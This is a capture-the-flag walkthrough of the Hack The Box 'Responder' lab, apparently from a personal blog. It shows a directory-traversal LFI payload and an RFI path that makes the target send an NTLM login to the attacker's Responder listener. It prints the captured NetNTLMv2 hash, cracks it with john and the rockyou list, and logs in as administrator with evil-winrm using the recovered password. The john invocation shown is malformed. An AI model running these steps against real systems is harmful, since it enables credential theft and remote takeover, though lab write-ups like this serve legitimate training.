Hack The Box - Responder

Howdy my fellow Cyber Enthusiasts! Welcome to the first Starting Point Hack The Box offers. I am excited to embark on this journey with you. So, without further ado, let’s dive in! :)
Need to embark on an exciting journey on Hack The Box? Sign up now using the following Link.
Remember to change the IP adress to your allocated one! :)
There are 2 options available to connect to our machine. First using Pwnbox or secondly using OpenVPN.
I need to mention that if you are using the first option (Pwnbox) you can follow this guide, regardless if you are using Windows, Mac OS or Linux. This is the case, because a new tab will open in your web browser and there you can interact with the target machine.
Now, if you are using Ubuntu-based distros, you can following this guide using the second option as well, but it will not work with a Windows OS for example.

If you want to use the first option, it is very simple. Just click on the option and follow the instructions (Start Pwnbox). A new tab will open up and there you can interact with the machine.


For the second option, things are a bit more complicated. You click on the “Connect using OpenVPN” and the follow section appears. Click on “Download VPN” and save the file on your desired folder.
Then open up the terminal and navigate to the folder that you’ve downloaded the .ovpn file. Then, type the following command (change the filename accordingly).
sudo openvpn root.ovpn
To make sure you are connected to the Hack The Box network type the following command in the terminal.
ip a s
You should see a new connection under the tun0 section. For example, I got a inet 10.10.15.55/23.

Next, you click on the “Spawn the target machine and the IP will show here“. Wait for a couple of seconds and a target machine IP address will appear. To make sure you can interact with the machine, you can ping it using the terminal to make sure it responds back.
ping -c 3 10.129.15.175
PING 10.129.15.175 (10.129.15.175) 56(84) bytes of data.
64 bytes from 10.129.15.175: icmp_seq=1 ttl=127 time=56.5 ms
64 bytes from 10.129.15.175: icmp_seq=2 ttl=127 time=79.0 ms
64 bytes from 10.129.15.175: icmp_seq=3 ttl=127 time=57.1 ms
--- 10.129.15.175 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 56.502/64.200/79.000/10.467 ms
Task 1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
Just open a web browser and nagivate to your assigned IP. This will redirect you to a domain.
Task 2
Which scripting language is being used on the server to generate webpages?
We need to edit our /etc/hosts file to be able to reach http://unika.htb, because it sits inside their network. To do that open your /etc/hosts file and enter the following line, but change your IP address to your assigned one. For example your can use nano to do that.
sudo nano /etc/hosts
10.129.15.175 unika.htb
Then navigate to the website using your browser. This should work now! :)
You can view the source of the page by typing the below link in your browser.
view-source:http://unika.htb
By inspecting the source code, we can see the following interesting information.
<a href="/index.php?page=french.html">FR</a>
<a href="/index.php?page=german.html">DE</a>
Interesting! We have found the extension .php in our index page. Try that.
Task 3
What is the name of the URL parameter which is used to load different language versions of the webpage?
We have already answer that in the previous section. The index.php is the webpage and after the ? character is the URL parameter which is used to load different language versions, in this case the French.
<a href="/index.php?page=french.html">FR</a>
Task 4
Which of the following values for the `page` parameter would be an example of exploiting a Local File Include (LFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
Well, you can always try each of these options and find the answer that way.
Local File Include (LFI) vulnerability is a web vulnerability that let malicious attackers view or access files that are located in the web server file system relative to the document root folder.
For example, notice the following link and its output.
view-source:http://unika.htb/index.php?page=english.html/../../../../../../../../windows/system32/drivers/etc/hosts
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
Cool, right? That way, we can bypass the security mechanisms and view potential sensitive files.
Task 5
Which of the following values for the `page` parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
You can always test the available values to find the answer.
A Remote File Include (RFI) tricks the server into including a file from another server, possibly the server of an attacker, for malicious purposes.
Task 6
What does NTLM stand for?
In a Windows network, New Technology LAN Manager (NTLM) is a suite of Microsoft security protocols intended to provide authentication, integrity, and confidentiality to users.
Task 7
Which flag do we use in the Responder utility to specify the network interface?
So, we need to install Responder for that. If you are using Pwnbox, maybe this is already installed in the system. If not, use the following commands.
gh repo clone lgandx/Responder
cd Responder
python3 Responder.py
For my case, it needs the following packages. Let’s install them.
You need to install python3-netifaces or run Responder with python3...
Try "apt-get install python3-netifaces" or "pip install netifaces"
sudo pip3 install netifaces
Now, that...
You need to install aioquic...
Try "apt-get install python-aioquic" or "pip install aioquic"
Again, install them… :)
sudo pip3 install aioquic
Got it now!
sudo python3 Responder.py -h
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
Usage: python Responder.py -I eth0 -w -d
or:
python Responder.py -I eth0 -wd
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
...
omitted
...
Task 8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as john, but the full name is what?.
You can learn more about it by visiting the following link. Cracking passwords is fun afterall! :)
Source: John
Task 9
What is the password for the administrator user?
Let’s use Responder for that. Use the following command to install it.
git clone https://github.com/lgandx/Responder
cd Responder
Let’s run it now. While leaving the Responder running open up your browser and visit the following address.
http://unika.htb/index.php?page=//YOUR_IP_ADDRESS/Sharefilehtb
You can find yours in the following Responder section.
Responder IP [10.10.14.77]
sudo python3 Responder.py -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.77]
Responder IPv6 [dead:beef:2::104b]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-RP6GJPYZYD8]
Responder Domain Name [4DDW.LOCAL]
Responder DCE-RPC Port [49137]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.106.145
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:235afa25c4a0284a:958E3ED6C02B91ED2D9D10592ECF97F3:0101000000000000809290CBC326DC01F7AB8715D67518E80000000002000800340044004400570001001E00570049004E002D0052005000360047004A00500059005A0059004400380004003400570049004E002D0052005000360047004A00500059005A005900440038002E0034004400440057002E004C004F00430041004C000300140034004400440057002E004C004F00430041004C000500140034004400440057002E004C004F00430041004C0007000800809290CBC326DC010600040002000000080030003000000000000000010000000020000099AB1308614C36AC8F87B7FFA12B93268D1EF6E0F5D159FE9C52AC220A2E4DF20A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00370037000000000000000000
Gotcha! We’ve got the hash! :) Save its output to a file. I called it root.hash
Now, let’s crack it. Download the rockyou file using the following command. This is a file that contains a lot of leaked passwords in the past, that may be still used in our case.
https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou.txt.tar.gz
tar -xzvf rockyou.txt.tar.gz
Next, we are going to use john to crack the password.
sudo john rockyou.txt root.hash
Warning: only loading hashes of type "tripcode", but also saw type "descrypt"
Use the "--format=descrypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "LM"
Use the "--format=LM" option to force loading hashes of that type instead
Warning: only loading hashes of type "tripcode", but also saw type "bsdicrypt"
Use the "--format=bsdicrypt" option to force loading hashes of that type instead
Loaded 402699 password hashes with no different salts (tripcode [DES 128/128 SSE2-16])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: MaxLen = 13 is too large for the current hash type, reduced to 8
Now, we wait… It may take some time for the password to be cracked, but eventually you will find it.
Task 10
We'll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
sudo nmap -sV -p- 10.129.130.239
Starting Nmap 7.80 ( https://nmap.org ) at 2025-09-16 13:30 EEST
Nmap scan report for 10.129.130.239
Host is up (0.061s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7680/tcp open pando-pub?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 214.70 seconds
The port 5985 is used for HTTP-based WinRM connections, so let’s use that tool.
Submit Flag
Submit root flag
Let’s use WinRM and navigate to the following folder to find the flag.
evil-winrm -i 10.129.130.239 -u administrator -p badminton
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> dir
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt
Congratulations! You have solved this machine! 🎉 🎉 🎉
